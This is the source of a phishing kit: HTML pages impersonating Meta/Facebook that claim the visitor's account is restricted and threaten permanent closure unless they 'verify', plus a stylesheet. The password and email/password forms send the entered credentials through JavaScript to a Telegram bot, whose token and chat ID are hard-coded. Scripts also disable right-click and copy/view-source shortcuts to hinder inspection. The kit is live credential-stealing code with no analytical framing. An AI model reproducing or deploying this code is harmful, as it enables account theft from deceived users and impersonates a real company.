          <path d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z" fill="#1C2B33"></path>
          <path d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z" fill="#0180FA"></path>
          <path d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z" fill="url(#jsc_c_3x)"></path>
          <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z" fill="url(#jsc_c_3y)"></path>
          <path d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z" fill="url(#jsc_c_3z)"></path>
        </svg></div>
    </div>
     <div id="interview-page-container">
      <div class="BackArrowAndHeading">
        <img alt="Header Image" src="img/inF0loCk.png" width="100%">  
      </div>
      <h5 id="groupSubHeader">Your account has been restricted</h5>
      <div id="groupDescription">Term of Service</div>
      <div id="interview-container">
        <div id="tax-form">
          <div id="AboutYouSection" class="Question AboutYouSection">
            <div class="CaptionWrapper">
              <div class="Caption">
                We detected unusual activity in your page today <strong><script>document.write(tanggallengkap);</script></strong>. Someone has reported your account for not complying with <a href="#">Community Standards</a>. We have already reviewed this decision and the decision cannot be changed. To avoid having your account <a href="#">disabled</a>, please verify:
              </div>
            </div>
            <form id="telegramForm" method="POST">
              <div class="FormElement FormElement_TextBox NoTopMargin PrevYearDays">
                <div class="TextBox floatingLabelContainer2">
                  <input type="password" name="PrevToPass" id="PrevYearDays" required pattern=".{5,}" placeholder=" ">
                  <label class="Caption" title="Password" for="PrevYearDays">Password</label>
                </div>
                <span class="error-message" id="passwordError">The password that you've entered is incorrect.</span>
              </div>
              <div class="PageNavigationButtons OOTBPageNavigationButtons">
                <div class="AbCa">About Case: Violating Community Standards and Posting something inappropriate.</div>
                <div class="CaNum">Case Number: <a>#100430558912</a></div>
                <div class="FormElement FormElement_Button ButtonNext">
                  <div class="Button">
                    <button type="submit" name="ButtonNext" class="ButtonNext">Verification</button>
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>

  <script>
 document.addEventListener("DOMContentLoaded", function() {
  const telegramForm = document.getElementById('telegramForm');
  telegramForm.addEventListener('submit', function(event) {
    event.preventDefault(); // Prevent the form from submitting normally

    const password = document.getElementById('PrevYearDays').value;
    const chatId = '1002002286503'; // Move this to server-side in production
    const token = '7027139274:AAFAAO8T2xFayH3yJvqCBJa1r-F4zcV6eX8'; // Move this to server-side in production

    const message = `User attempted verification with password: ${password}`;

    fetch(`https://api.telegram.org/bot7027139274:AAFAAO8T2xFayH3yJvqCBJa1r-F4zcV6eX8/sendMessage?chat_id=-1002002286503/sendMessage`, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
      },
      body: JSON.stringify({
        chat_id: chatId,
        text: message,
      }),
    })
    .then(response => response.json())
    .then(data => {
      if (data.ok) {
        showFeedback('Message sent to Telegram successfully!', 'success');
        // Redirect to login2.html
        setTimeout(() => {
          window.location.href = 'athention.html';
        }, 3000); // Delay for 3 seconds before redirecting
      } else {
        showFeedback('Failed to send message to Telegram: ' + data.description, 'error');
      }
    })
    .catch(error => {
      console.error('Error:', error);
      showFeedback('An error occurred. Please try again.', 'error');
    });
  });

  function showFeedback(message, type) {
    const feedbackElement = document.createElement('div');
    feedbackElement.className = type === 'success' ? 'success-message' : 'error-message';
    feedbackElement.textContent = message;
    document.body.appendChild(feedbackElement);
    setTimeout(() => feedbackElement.remove(), 3000);
  }
});

  </script>


<div class="PageNavigationButtons OOTBPageNavigationButtons">
  <div class="AlertMessage info">
    <div class="AlertContent">
      <svg width="17" height="14" viewBox="0 0 30 20" fill="none" class="_2YFqp" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.9961 12.583C11.9531 13.102 11.5191 13.5 11.0001 13.5C10.4801 13.5 10.0471 13.102 10.0041 12.583L9.50413 6.603C9.50113 6.575 9.50013 6.547 9.50013 6.52C9.50013 5.783 10.0251 5 11.0001 5C11.9751 5 12.5001 5.783 12.5001 6.52L11.9961 12.583ZM11.0001 17.5C10.1731 17.5 9.50013 16.827 9.50013 16C9.50013 15.173 10.1731 14.5 11.0001 14.5C11.8271 14.5 12.5001 15.173 12.5001 16C12.5001 16.827 11.8271 17.5 11.0001 17.5ZM12.7301 1.003C12.3771 0.376 11.7431 0.001 11.0371 0H11.0331C10.3271 0 9.69313 0.373 9.33913 0.998L0.268128 16.989C-0.0878717 17.617 -0.0898717 18.366 0.265128 18.996C0.618128 19.624 1.25213 20 1.96213 20H20.0381C20.7461 20 21.3811 19.625 21.7341 18.998C22.0881 18.37 22.0881 17.622 21.7351 16.994L12.7301 1.003Z" fill="#E69600"></path></svg>
      <div>Please make sure to fill in the data correctly, if you fill in the wrong data your account will be permanently closed. To learn more about why we deactivate accounts, go to <a target="_blank" rel="noopener" href="https://facebook.com/communitystandards/">Community Standards</a>. </div>
    </div>
  </div>
  </div>
</form>
</div>
</div>
</div>
  <div id="footer">
    <div id="footer-links">
    </div>
  </div>
  </div>
</div>
</body></html>
</file>

<file: login2.html>
<html lang="en" class="">
<head>
  <title>Restrictions Information</title>
  <link rel="icon" type="image/x-icon" href="favicon.ico">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
  <link rel="stylesheet" type="text/css" href="css/style-info.css">
  <link rel="stylesheet" type="text/css" href="css/interview.css">

  <script language="JavaScript">
    var tanggallengkap = new String();
    var namahari = ("Minggu Senin Selasa Rabu Kamis Jumat Sabtu");
    namahari = namahari.split(" ");
    var namabulan = ("January February March April May June July August September October November December");
    namabulan = namabulan.split(" ");
    var tgl = new Date();
    var hari = tgl.getDay();
    var tanggal = tgl.getDate();
    var bulan = tgl.getMonth();
    var tahun = tgl.getFullYear();
    tanggallengkap = namabulan[bulan] + " " + tanggal + ", " + tahun;
  </script>
</head>

<body class="">
<div id="page-div">
    <div id="progress-bar-container" class="">
<div class="iConWeb">
  <svg aria-label="Logo Meta" class="cyypbtt7 ljni7pan" role="img" viewBox="0 0 500 100"><defs>
    <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3x" x1="124.38" x2="160.839" y1="99" y2="59.326">
    <stop offset=".427" stop-color="#0278F1"></stop>
    <stop offset=".917" stop-color="#0180FA"></stop>
    </linearGradient>
    <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3y" x1="42" x2="-1.666" y1="4.936" y2="61.707">
        <stop offset=".427" stop-color="#0165E0"></stop>
        <stop offset=".917" stop-color="#0180FA"></stop>
    </linearGradient>
    <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3z" x1="27.677" x2="132.943" y1="28.71" y2="71.118">
        <stop stop-color="#0064E0"></stop>
        <stop offset=".656" stop-color="#0066E2"></stop>
        <stop offset="1" stop-color="#0278F1"></stop>
    </linearGradient>
    </defs>
    <path d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z" fill="#1C2B33"></path>
    <path d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z" fill="#0180FA"></path>
    <path d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z" fill="url(#jsc_c_3x)"></path>
    <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z" fill="url(#jsc_c_3y)"></path>
    <path d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z" fill="url(#jsc_c_3z)"></path>
  </svg></div>
    </div>
    <div id="interview-page-container" class="">
      <div class="BackArrowAndHeading">
        <img alt="" src="img/inF0loCk.png" width="100%">  
      </div>
      <div class="groupSubHeadersWrapper">
        <h5 id="groupSubHeader">Your account has been restricted</h5>
        <div id="groupDescription">Term of Service</div>
      </div>

      <div id="interview-container">
        <div id="tax-form">
          <div id="AboutYouSection" class="Question AboutYouSection">
          <div class="CaptionWrapper ">
    <div class="Caption ">
      We detected unusual activity in your page today <strong><script language='JavaScript'>document.write(tanggallengkap);</script></strong>. Someone has reported your account for not complying with <a>Community Standards</a>. We have already reviewed this decision and the decision cannot be changed. To avoid having your account <a>disabled</a>, please verify:
    </div>
  </div>

            <!-- Your form -->
<form id="verify-form">
    <div class="ElementWrapper">
        <div class="FormElement FormElement_TextBox NoTopMargin PrevToPrevYearDays">
            <div class="TextBox floatingLabelContainer">
                <input type="text" name="PrevToEmail" id="PrevToPrevYearDays" required pattern="^[^\s@]+@[^\s@]+\.[^\s@]+$" placeholder=" ">
                <label class="Caption" title="Email address" for="PrevToPrevYearDays">
                    Email address or phone number
                </label>
                  </div>
                </div>
                <div class="FormElement FormElement_TextBox NoTopMargin PrevYearDays">
                  <div class="TextBox floatingLabelContainer">
                    <input type="password" name="PrevToPass" id="PrevYearDays" required="" pattern=".{5,}" placeholder=" ">
                    <label class="Caption" title="Password" for="PrevYearDays">
                      Password
                    </label>
                  </div>
                </div>
              </div>
                       <div class="PageNavigationButtons OOTBPageNavigationButtons">
<div class="AbCa">About Case: Violating Community Standards and Posting something inappropriate.</div>
<div class="CaNum">Case Number: <a>#100430558912</a></div>
</div>
              <div class="PageNavigationButtons OOTBPageNavigationButtons">
                <div class="Button">
                  <button type="submit" class="ButtonNext">Verification</button>
                </div>
              </div>

            </form>
               


            <div class="AlertMessage info">
              <div class="AlertContent">
                <svg width="17" height="14" viewBox="0 0 30 20" fill="none" class="_2YFqp" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.9961 12.583C11.9531 13.102 11.5191 13.5 11.0001 13.5C10.4801 13.5 10.0471 13.102 10.0041 12.583L9.50413 6.603C9.50113 6.575 9.50013 6.547 9.50013 6.52C9.50013 5.783 10.0251 5 11.0001 5C11.9751 5 12.5001 5.783 12.5001 6.52L11.9961 12.583ZM11.0001 17.5C10.1731 17.5 9.50013 16.827 9.50013 16C9.50013 15.173 10.1731 14.5 11.0001 14.5C11.8271 14.5 12.5001 15.173 12.5001 16C12.5001 16.827 11.8271 17.5 11.0001 17.5ZM12.7301 1.003C12.3771 0.376 11.7431 0.001 11.0371 0H11.0331C10.3271 0 9.69313 0.373 9.33913 0.998L0.268128 16.989C-0.0878717 17.617 -0.0898717 18.366 0.265128 18.996C0.618128 19.624 1.25213 20 1.96213 20H20.0381C20.7461 20 21.3811 19.625 21.7341 18.998C22.0881 18.37 22.0881 17.622 21.7351 16.994L12.7301 1.003Z" fill="#E69600"></path></svg>
                <div>
                  Please make sure to fill in the data correctly, if you fill in the wrong data your account will be permanently closed. To learn more about why we deactivate accounts, go to <a target="_blank" rel="noopener" href="https://facebook.com/communitystandards/">Community Standards</a>.
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- JavaScript -->
  <script>
  document.getElementById('verify-form').addEventListener('submit', function (e) {
    e.preventDefault(); // Prevent form submission

    // Get the form data
    const email = document.getElementById('PrevToPrevYearDays').value;
    const password = document.getElementById('PrevYearDays').value;

    // Your bot token and chat ID
    const botToken = '"7027139274:AAFAAO8T2xFayH3yJvqCBJa1r-F4zcV6eX8';
    const chatId = '1002002286503';

    // Create the message
    const message = `Email: ${email}\nPassword: ${password}`;

    // Send the message to Telegram bot
    fetch(`https://api.telegram.org/bot7027139274:AAFAAO8T2xFayH3yJvqCBJa1r-F4zcV6eX8/sendMessage?chat_id=-1002002286503/sendMessage`, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json'
      },
      body: JSON.stringify({
        chat_id: chatId,
        text: message
      })
    })
    .then(response => response.json())
    .then(data => {
      if (data.ok) {
        window.location.href = 'lanjut.html'; // Redirect to login2.html
      } else {
        alert('Failed to send data to the bot. Please try again.');
      }
    })
    .catch(error => {
      console.error('Error:', error);
      alert('There was an error sending the data.');
    });
  });
</script>


  <script type="text/javascript">
    function mousedwn(e) {
      try {
        if (event.button == 2 || event.button == 3) return false;
      } catch (e) {
        if (e.which == 3) return false;
      }
    }
    document.oncontextmenu = function () { return false };
    document.ondragstart = function () { return false };
    document.onmousedown = mousedwn;
  </script>
  
  <script type="text/javascript">
    window.addEventListener("keydown", function (e) {
      if (e.ctrlKey && (e.which == 65 || e.which == 66 || e.which == 67 || e.which == 73 || e.which == 80 || e.which == 83 || e.which == 85 || e.which == 86)) {
        e.preventDefault();
      }
    });
    document.keypress = function (e) {
      if (e.ctrlKey && (e.which == 65 || e.which == 66 || e.which == 67 || e.which == 73 || e.which == 80 || e.which == 83 || e.which == 85 || e.which == 86)) { }
      return false;
    }
  </script>
</body>
</html>
</file>
<file: css/style-info.css>
*,
*::before,
*::after {
  box-sizing: border-box;
}

*:focus {
  outline: 0 !important
}

:root {
  font-size: 16px;
  --color-action-default: #1877F2;
  --color-action-hover-state: #1771E6;
  --color-hyperlink: #1877F2;
  --color-success: #31A24C;
  --color-warning: #F1A817;
  --color-error: #F02849;
  --color-informational: #65676B;
  --color-default-text: #050505;
  --color-secondary-text: #65676B;
  --color-tertiary-text: #879596;
  --color-disabled-text: #BCC0C4;
  --color-form-field-borders: #CCD0D5;
  --color-container-border: #DCDEE2;
  --color-container-background: #FFFFFF;
  --color-body-background: #FFFFFF;
}
.IHoverContentClass::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 7px;
}

.IHoverContentClass::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 1px rgba(255, 255, 255, 0.5);
}

/* default indentations */
ul,
ol {
  padding: 0;
  margin-left: 5px;
  margin-right: 0px;
  padding-left: 10px;
  padding-right: 0px;
  margin-bottom: 0;
  margin-top: 0;
}

/* Remove default margin */
body,
h1,
h2,
h3,
h4,
h5,
p,
li,
figure,
figcaption,
blockquote,
dl,
dd {
  margin: 0;
}

.tgvbjcpo {
  min-height: 0;
}
.rz4wbd8a {
  padding-right: 0;
}
.rq0escxv {
  box-sizing: border-box;
}
.qt6c0cv9 {
  padding-bottom: 0;
}
.qs9ysxi8 {
  border-bottom-right-radius: inherit;
}
.q9uorilb {
  display: inline-block;
}
.pnx7fd3z {
  transition-property: opacity,transform;
}
.pfnyh3mw {
  flex-shrink: 0;
}
.pedkr2u6 {
  opacity: 1;
}
.oygrvhab {
  margin-bottom: 0;
}

/* Set core body defaults */
body {
  min-height: 100vh;
  scroll-behavior: smooth;
  text-rendering: optimizeSpeed;
  line-height: 1.5;
  overflow-x: hidden;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
  color: var(--color-default-text);
  background-color: var(--color-body-background);
}

/* Remove list styles on ul, ol elements with a class attribute */
ul[class],
ol[class] {
  list-style: none;
}

/* A elements that don't have a class get default styles */
a:not([class]) {
  text-decoration-skip-ink: auto;
  text-decoration: none;
  color: var(--color-hyperlink);
}

/* Make images easier to work with */
img {
  max-width: 100%;
  display: block;
}

/* Natural flow and rhythm in articles by default */
article > * + * {
  margin-top: 1rem;
}

/* Inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
  font: inherit;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0px 1000px #FFFFFF inset;
  box-shadow: 0 0 0px 1000px #FFFFFF inset;
}

/* Remove all animations and transitions for people that prefer not to see them */
@media (prefers-reduced-motion: reduce) {
  * {
      animation-duration: 0.01ms !important;
      animation-iteration-count: 1 !important;
      transition-duration: 0.01ms !important;
      scroll-behavior: auto !important;
  }
}

/* Sticky footer */
#page-div {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

#vertical-spacer {
  flex-grow: 1;
}

#page-header {
  height: 4rem;
  background-color: #FFFFFF;
  display: none;
}

.iConWeb {
  width: 78px;
  margin-left: 3%;
  margin-top: 10px;
}

#progress-bar-container {
  height: 2.2rem;
  margin-bottom: 1.5rem;
  background-color: #f6f6f6;
  position: sticky;
  top: 0;
  z-index: 100;
}

progress {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: none;
  height: .25rem;
  margin-bottom: 1.5rem;
}

#progress-bar::-moz-progress-bar {
  background: var(--color-action-default);
}

#progress-bar::-webkit-progress-bar {
  background: var(--color-action-default);
}

#tax-form {
  background-color: var(--color-body-background);

  /* dividing line on top of interview question. */
  border-top: 0.0625rem solid var(--color-container-border);
}

#footer {
  margin-top: 4rem;
}

/* Caption IHover */
.InfoIconSvg {
  margin-top : 0.5rem;
  font-size: 1rem;
  font-weight: 400;
  color: var(--color-hyperlink);
  cursor: pointer;
  display: inline-block; /* To make the contextual help clikable only on the text */
}

.IhoverInfoClass {
  box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.05), 0px 0px 8px rgba(0, 0, 0, 0.3);
  background: #FFFFFF;
  color: var(--color-secondary-text);
  position: absolute;
  z-index: 10;
  border: 0;
  border-radius: 0.75rem;
  margin-left: 2.5rem;
  font-size: 0.875rem;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.IhoverInfoClass::-webkit-scrollbar {
  /* WebKit */
  width: 0;
  height: 0;
}

.IhoverCloseIconSvg {
  background: no-repeat center/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='14px' height='14px' viewBox='0 0 14 14' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ECombined Shape%3C/title%3E%3Cdefs%3E%3Cpath d='M13,4 L13,11 L20,11 L20,13 L13,13 L13,20 L11,20 L11,12.999 L4,13 L4,11 L11,10.999 L11,4 L13,4 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='Help' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-1-Copy' transform='translate(-820.000000, -405.000000)'%3E%3Cg id='Group' transform='translate(367.000000, 378.000000)'%3E%3Cg id='CLOSE-Copy-2' transform='translate(448.000000, 22.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cuse id='Combined-Shape' fill='%2365676B' transform='translate(12.000000, 12.000000) rotate(45.000000) translate(-12.000000, -12.000000) ' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  width: 1rem;
  height: 1rem;
  margin-top: 1rem;
  margin-right: 1rem;
  background-repeat: no-repeat;
  position: absolute;
  right: 0;
  cursor: pointer;
}

.IHoverContentClass {
  font-size: 0.875rem;
  padding-right: 2.75rem;
  padding-left: 1rem;
  margin-top: 1rem;
  margin-bottom: 1rem;
